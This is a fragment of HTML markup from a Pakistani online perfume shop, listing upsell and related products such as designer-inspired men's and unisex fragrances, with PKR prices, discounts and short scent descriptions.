		<a href="https://godscent.pk/men-perfume/deep-ocean-bleu-de-chanel/" title="Deep Ocean &#8211; Impression of Bleu De Chanel"><img  width="450" height="450"  src="/wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-2-450x450.png"  class="main-image skip-lazy" alt="Deep Ocean - Impression of Bleu De Chanel" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-2-450x450.png 450w, /wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-2-100x100.png 100w, /wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-2-300x300.png 300w, /wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-2-150x150.png 150w, /wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-2.png 545w" sizes="auto, (max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="Deep Ocean - Impression of Bleu De Chanel" decoding="async" loading="lazy" data-src="/wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-3-450x450.png" data-sizes="auto, (max-width: 450px) 100vw, 450px" data-srcset="/wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-3-450x450.png 450w, /wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-3-100x100.png 100w, /wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-3-300x300.png 300w, /wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-3-150x150.png 150w, /wp-content/uploads/2023/11/Deep-Ocean-Impression-of-Bleu-De-Chanel-3.png 545w" /></a>
		<span class="badge onsale perc"><span class="onsale-before">-</span> <span class="onsale-percent">20</span> <span class="onsale-after">%</span> <span class="onsale-off">Off</span></span>		<div class="actions-wrapper">
			<div class="actions-inner">
								<a href="https://godscent.pk/men-perfume/deep-ocean-bleu-de-chanel/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4150" data-product_sku="" aria-label="Select options for &ldquo;Deep Ocean - Impression of Bleu De Chanel&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://godscent.pk/men-perfume/deep-ocean-bleu-de-chanel/ title="Quick View" data-product_id="4150" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://godscent.pk/men-perfume/deep-ocean-bleu-de-chanel/" title="Deep Ocean &#8211; Impression of Bleu De Chanel">Deep Ocean &#8211; Impression of Bleu De Chanel</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,499</bdi></span></del> <span class="screen-reader-text">Original price was: PKR2,499.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>1,999</bdi></span></ins><span class="screen-reader-text">Current price is: PKR1,999.</span></span>
			</div>

			<div class="product-excerpt">
				<p class="p1">Dive into sophistication with &#8220;Deep Ocean&#8221; by <a href="https://godscent.pk/">GodScent</a>. Inspired by Bleu De Chanel, this fragrance captures the mysterious allure of the deep sea.</p>
<p><strong>Lasting: Up to 8 hours<br />
</strong><strong>Main Accord:</strong> Citrus, Woody, Warm Spicy.<br />
<strong>Free 2 ml Spray Tester with each order<br />
</strong><strong>Elegant Box Packing</strong></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://godscent.pk/men-perfume/deep-ocean-bleu-de-chanel/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4150" data-product_sku="" aria-label="Select options for &ldquo;Deep Ocean - Impression of Bleu De Chanel&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4150,&quot;item_id&quot;:4150,&quot;item_name&quot;:&quot;Deep Ocean - Impression of Bleu De Chanel&quot;,&quot;sku&quot;:4150,&quot;price&quot;:1999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Best Men Perfume in Pakistan&quot;,&quot;id&quot;:4150,&quot;productlink&quot;:&quot;https:\/\/godscent.pk\/men-perfume\/deep-ocean-bleu-de-chanel\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
					
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-4137 status-publish instock product_cat-men-perfume product_tag-fruity product_tag-woody has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://godscent.pk/men-perfume/divine-conquest-aventus-creed/" title="Divine Conquest &#8211; Impression of Aventus Creed"><img  width="450" height="450"  src="/wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-2-450x450.png"  class="main-image skip-lazy" alt="Divine Conquest - Impression of Aventus Creed" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-2-450x450.png 450w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-2-100x100.png 100w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-2-300x300.png 300w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-2-150x150.png 150w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-2.png 545w" sizes="auto, (max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="Divine Conquest - Impression of Aventus Creed" decoding="async" loading="lazy" data-src="/wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-3-450x450.png" data-sizes="auto, (max-width: 450px) 100vw, 450px" data-srcset="/wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-3-450x450.png 450w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-3-100x100.png 100w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-3-300x300.png 300w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-3-150x150.png 150w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-3.png 545w" /></a>
		<span class="badge onsale perc"><span class="onsale-before">-</span> <span class="onsale-percent">30</span> <span class="onsale-after">%</span> <span class="onsale-off">Off</span></span>		<div class="actions-wrapper">
			<div class="actions-inner">
								<a href="https://godscent.pk/men-perfume/divine-conquest-aventus-creed/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4137" data-product_sku="" aria-label="Select options for &ldquo;Divine Conquest - Impression of Aventus Creed&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://godscent.pk/men-perfume/divine-conquest-aventus-creed/ title="Quick View" data-product_id="4137" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://godscent.pk/men-perfume/divine-conquest-aventus-creed/" title="Divine Conquest &#8211; Impression of Aventus Creed">Divine Conquest &#8211; Impression of Aventus Creed</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,999</bdi></span></del> <span class="screen-reader-text">Original price was: PKR2,999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,099</bdi></span></ins><span class="screen-reader-text">Current price is: PKR2,099.</span></span>
			</div>

			<div class="product-excerpt">
				<p class="p1">Conquer the world with &#8220;Divine Conquest&#8221; by GodScent. Inspired by Aventus by Creed.</p>
<p><strong>Lasting: Up to 8 hours<br />
</strong><strong>Main Accord:</strong> Fruit, Sweet, Leather<br />
<strong>Free 2 ml Spray Tester with each order<br />
</strong><strong>Elegant Box Packing</strong></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://godscent.pk/men-perfume/divine-conquest-aventus-creed/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4137" data-product_sku="" aria-label="Select options for &ldquo;Divine Conquest - Impression of Aventus Creed&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4137,&quot;item_id&quot;:4137,&quot;item_name&quot;:&quot;Divine Conquest - Impression of Aventus Creed&quot;,&quot;sku&quot;:4137,&quot;price&quot;:2099,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Best Men Perfume in Pakistan&quot;,&quot;id&quot;:4137,&quot;productlink&quot;:&quot;https:\/\/godscent.pk\/men-perfume\/divine-conquest-aventus-creed\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
					
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-4148 status-publish last instock product_cat-men-perfume product_tag-woody has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://godscent.pk/men-perfume/divine-obsession-versace-eros/" title="Divine Obsession &#8211; Inspired by Versace Eros"><img  width="450" height="450"  src="/wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-450x450.png"  class="main-image skip-lazy" alt="Divine Conquest - Impression of Aventus Creed" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-450x450.png 450w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-100x100.png 100w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-300x300.png 300w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed-150x150.png 150w, /wp-content/uploads/2023/11/Divine-Conquest-Impression-of-Aventus-Creed.png 545w" sizes="auto, (max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="[data-uri]" class="product_thumbnail_hover et-lazyload lazyload" alt="Divine Obsession - INSPIRED BY Versace Eros" decoding="async" loading="lazy" data-src="/wp-content/uploads/2023/03/Divine-Obsession-450x450.png" data-sizes="auto, (max-width: 450px) 100vw, 450px" data-srcset="/wp-content/uploads/2023/03/Divine-Obsession-450x450.png 450w, /wp-content/uploads/2023/03/Divine-Obsession-100x100.png 100w, /wp-content/uploads/2023/03/Divine-Obsession-300x300.png 300w, /wp-content/uploads/2023/03/Divine-Obsession-150x150.png 150w, /wp-content/uploads/2023/03/Divine-Obsession.png 545w" /></a>
		<span class="badge onsale perc"><span class="onsale-before">-</span> <span class="onsale-percent">17</span> <span class="onsale-after">%</span> <span class="onsale-off">Off</span></span>		<div class="actions-wrapper">
			<div class="actions-inner">
								<a href="https://godscent.pk/men-perfume/divine-obsession-versace-eros/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4148" data-product_sku="" aria-label="Select options for &ldquo;Divine Obsession - Inspired by Versace Eros&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://godscent.pk/men-perfume/divine-obsession-versace-eros/ title="Quick View" data-product_id="4148" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://godscent.pk/men-perfume/divine-obsession-versace-eros/" title="Divine Obsession &#8211; Inspired by Versace Eros">Divine Obsession &#8211; Inspired by Versace Eros</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,999</bdi></span></del> <span class="screen-reader-text">Original price was: PKR2,999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,499</bdi></span></ins><span class="screen-reader-text">Current price is: PKR2,499.</span></span>
			</div>

			<div class="product-excerpt">
				<p>Elevate your senses with Divine Obsession, a fragrance inspired by Versace Eros. Unleash your inner god-like charm as this captivating scent envelops you in an aura of confidence and desire.</p>
<p><strong>Lasting: Up to 8 hours<br />
</strong><strong>Main Accord:</strong> Citrus, Woody, Warm Spicy.<br />
<strong>Free 2 ml Spray Tester with each order<br />
</strong><strong>Elegant Box Packing</strong></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://godscent.pk/men-perfume/divine-obsession-versace-eros/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4148" data-product_sku="" aria-label="Select options for &ldquo;Divine Obsession - Inspired by Versace Eros&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4148,&quot;item_id&quot;:4148,&quot;item_name&quot;:&quot;Divine Obsession - Inspired by Versace Eros&quot;,&quot;sku&quot;:4148,&quot;price&quot;:2499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Best Men Perfume in Pakistan&quot;,&quot;id&quot;:4148,&quot;productlink&quot;:&quot;https:\/\/godscent.pk\/men-perfume\/divine-obsession-versace-eros\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
			</ul>

		</div>

	</section>

	
	<section class="related products">

		<div class="container">

							<h2>Related products</h2>
			
			
<ul class="products row et-main-products hover-animation-zoom-jump et-shop-hover-images show-rating" data-columns="4" data-mobile-columns="2" data-navigation="true" data-pagination="true" data-layoutmode="packery">
				
					
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-4731 status-publish first instock product_cat-men-perfume product_tag-woody has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://godscent.pk/men-perfume/aqua-rush/" title="Aqua Rush &#8211; Inspired by Aqua Di Gio Giorgio Armani"><img  width="450" height="450"  src="/wp-content/uploads/2023/11/Aqua-Rush-450x450.png"  class="main-image skip-lazy" alt="Aqua Rush - INSPIRED BY Aqua Di Gio Giorgio Armani" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/11/Aqua-Rush-450x450.png 450w, /wp-content/uploads/2023/11/Aqua-Rush-300x300.png 300w, /wp-content/uploads/2023/11/Aqua-Rush-1024x1024.png 1024w, /wp-content/uploads/2023/11/Aqua-Rush-150x150.png 150w, /wp-content/uploads/2023/11/Aqua-Rush-768x768.png 768w, /wp-content/uploads/2023/11/Aqua-Rush-900x900.png 900w, /wp-content/uploads/2023/11/Aqua-Rush-100x100.png 100w, /wp-content/uploads/2023/11/Aqua-Rush.png 1080w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a>
		<span class="badge onsale perc"><span class="onsale-before">-</span> <span class="onsale-percent">30</span> <span class="onsale-after">%</span> <span class="onsale-off">Off</span></span>		<div class="actions-wrapper">
			<div class="actions-inner">
								<a href="https://godscent.pk/men-perfume/aqua-rush/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4731" data-product_sku="" aria-label="Select options for &ldquo;Aqua Rush - Inspired by Aqua Di Gio Giorgio Armani&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://godscent.pk/men-perfume/aqua-rush/ title="Quick View" data-product_id="4731" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://godscent.pk/men-perfume/aqua-rush/" title="Aqua Rush &#8211; Inspired by Aqua Di Gio Giorgio Armani">Aqua Rush &#8211; Inspired by Aqua Di Gio Giorgio Armani</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,499</bdi></span></del> <span class="screen-reader-text">Original price was: PKR2,499.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>1,749</bdi></span></ins><span class="screen-reader-text">Current price is: PKR1,749.</span></span>
			</div>

			<div class="product-excerpt">
				<p>With &#8220;1 Million,&#8221; GodScent promises more than a fragrance; we offer a signature scent that&#8217;s crafted with a higher concentration of perfume oils, ensuring that its presence lingers from day to night.</p>
<p><strong>Lasting: Up to 8 hours<br />
</strong><strong>Main Accord: </strong>Floral, Patchouli, White Floral<br />
<strong>Free 3 ml Spray Tester with each order</strong></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://godscent.pk/men-perfume/aqua-rush/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4731" data-product_sku="" aria-label="Select options for &ldquo;Aqua Rush - Inspired by Aqua Di Gio Giorgio Armani&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4731,&quot;item_id&quot;:4731,&quot;item_name&quot;:&quot;Aqua Rush - Inspired by Aqua Di Gio Giorgio Armani&quot;,&quot;sku&quot;:4731,&quot;price&quot;:1749,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Best Men Perfume in Pakistan&quot;,&quot;id&quot;:4731,&quot;productlink&quot;:&quot;https:\/\/godscent.pk\/men-perfume\/aqua-rush\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
					
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-5348 status-publish instock product_cat-discovery-set product_cat-men-perfume has-post-thumbnail sale shipping-taxable purchasable product-type-composite">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://godscent.pk/discovery-set/travel-size-perfumes-for-men-bundle-of-3-x-10ml-our-best-sellers/" title="Travel Size Perfumes &#8211; For Men &#8211; Bundle of 3 x 10ml- (Our Best Sellers)"><img  width="450" height="450"  src="/wp-content/uploads/2023/11/10-ml-450x450.png"  class="main-image skip-lazy" alt="10 ml" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/11/10-ml-450x450.png 450w, /wp-content/uploads/2023/11/10-ml-100x100.png 100w, /wp-content/uploads/2023/11/10-ml-300x300.png 300w, /wp-content/uploads/2023/11/10-ml-150x150.png 150w, /wp-content/uploads/2023/11/10-ml.png 545w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a>
		<span class="badge onsale perc"><span class="onsale-before">-</span>36<span class="onsale-after">%</span> <span class="onsale-off">Off</span></span>		<div class="actions-wrapper">
			<div class="actions-inner">
								<a href="https://godscent.pk/discovery-set/travel-size-perfumes-for-men-bundle-of-3-x-10ml-our-best-sellers/" data-quantity="1" class="button product_type_composite add_to_cart_button" data-product_id="5348" data-product_sku="" aria-label="Read more about &ldquo;Travel Size Perfumes - For Men - Bundle of 3 x 10ml- (Our Best Sellers)&rdquo;" rel="nofollow"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://godscent.pk/discovery-set/travel-size-perfumes-for-men-bundle-of-3-x-10ml-our-best-sellers/ title="Quick View" data-product_id="5348" class="et-quickview-btn et-tooltip product_type_composite"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://godscent.pk/discovery-set/travel-size-perfumes-for-men-bundle-of-3-x-10ml-our-best-sellers/" title="Travel Size Perfumes &#8211; For Men &#8211; Bundle of 3 x 10ml- (Our Best Sellers)">Travel Size Perfumes &#8211; For Men &#8211; Bundle of 3 x 10ml- (Our Best Sellers)</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,352</bdi></span></del> <span class="screen-reader-text">Original price was: PKR2,352.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>1,499</bdi></span></ins><span class="screen-reader-text">Current price is: PKR1,499.</span></span>
			</div>

			<div class="product-excerpt">
				<p>Our Travel Size Perfumes are 10 ml each perfume spray bottles to be your scent companions on your journey.<br />
Discover Your New Favourite Now!</p>
<p><b>Eau de Parfum</b> (EDP)</p>
<p><strong><img  loading="lazy" decoding="async" class="alignnone wp-image-5239"  src="/wp-content/uploads/2023/12/Untitled-design-24.png"  alt="" width="30" height="30" /> Lasting: Up to 8 hours</strong></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://godscent.pk/discovery-set/travel-size-perfumes-for-men-bundle-of-3-x-10ml-our-best-sellers/" data-quantity="1" class="button product_type_composite add_to_cart_button" data-product_id="5348" data-product_sku="" aria-label="Read more about &ldquo;Travel Size Perfumes - For Men - Bundle of 3 x 10ml- (Our Best Sellers)&rdquo;" rel="nofollow"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5348,&quot;item_id&quot;:5348,&quot;item_name&quot;:&quot;Travel Size Perfumes - For Men - Bundle of 3 x 10ml- (Our Best Sellers)&quot;,&quot;sku&quot;:5348,&quot;price&quot;:1499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Discovery Set&quot;,&quot;id&quot;:5348,&quot;productlink&quot;:&quot;https:\/\/godscent.pk\/discovery-set\/travel-size-perfumes-for-men-bundle-of-3-x-10ml-our-best-sellers\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;composite&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
					
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-4809 status-publish instock product_cat-unisex-perfume product_tag-spicy has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://godscent.pk/unisex-perfume/intoxicated-inspired-by-intoxicated-by-kilian/" title="Intoxicated &#8211; Inspired by Intoxicated By Kilian"><img  width="450" height="450"  src="/wp-content/uploads/2023/11/New-Perfume-Bottle-450x450.webp"  class="main-image skip-lazy" alt="New Perfume Bottle" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/11/New-Perfume-Bottle-450x450.webp 450w, /wp-content/uploads/2023/11/New-Perfume-Bottle-100x100.webp 100w, /wp-content/uploads/2023/11/New-Perfume-Bottle-900x900.webp 900w, /wp-content/uploads/2023/11/New-Perfume-Bottle-300x300.webp 300w, /wp-content/uploads/2023/11/New-Perfume-Bottle-150x150.webp 150w, /wp-content/uploads/2023/11/New-Perfume-Bottle-768x768.webp 768w, /wp-content/uploads/2023/11/New-Perfume-Bottle-50x50.webp 50w, /wp-content/uploads/2023/11/New-Perfume-Bottle.webp 1024w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a>
		<span class="badge onsale perc"><span class="onsale-before">-</span> <span class="onsale-percent">30</span> <span class="onsale-after">%</span> <span class="onsale-off">Off</span></span>		<div class="actions-wrapper">
			<div class="actions-inner">
								<a href="https://godscent.pk/unisex-perfume/intoxicated-inspired-by-intoxicated-by-kilian/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4809" data-product_sku="" aria-label="Select options for &ldquo;Intoxicated - Inspired by Intoxicated By Kilian&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://godscent.pk/unisex-perfume/intoxicated-inspired-by-intoxicated-by-kilian/ title="Quick View" data-product_id="4809" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://godscent.pk/unisex-perfume/intoxicated-inspired-by-intoxicated-by-kilian/" title="Intoxicated &#8211; Inspired by Intoxicated By Kilian">Intoxicated &#8211; Inspired by Intoxicated By Kilian</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,499</bdi></span></del> <span class="screen-reader-text">Original price was: PKR2,499.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>1,749</bdi></span></ins><span class="screen-reader-text">Current price is: PKR1,749.</span></span>
			</div>

			<div class="product-excerpt">
				<p>With &#8220;Intoxicated&#8221;, GodScent promises more than a fragrance; we offer a signature scent that&#8217;s crafted with a higher concentration of perfume oils, ensuring that its presence lingers from day into night. This is the aroma of distinction, catering to those who dare to stand out and embrace their divine nature.</p>
<h2 class="p1">Intoxicated &#8211; Inspired by Intoxicated By Kilian</h2>
<p>It has a long-lasting fragrance that lingers on the skin, making it a popular choice for daily usage and special occasions.</p>
<p><strong>Lasting: Up to 8 hours</strong></p>
<p><strong>Main Accord: </strong></p>
<table dir="ltr" border="1" cellspacing="0" cellpadding="0" data-sheets-root="1">
<colgroup>
<col width="120" />
<col width="98" />
<col width="98" />
<col width="98" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Citrus&quot;}">Citrus</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Aromatic&quot;}">Aromatic</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Marine&quot;}">Marine</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Fresh Spicy&quot;}">Fresh Spicy</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Free 2 ml Spray Tester with each order</strong></p>
			</div>

			<div class="after_shop_loop_actions">

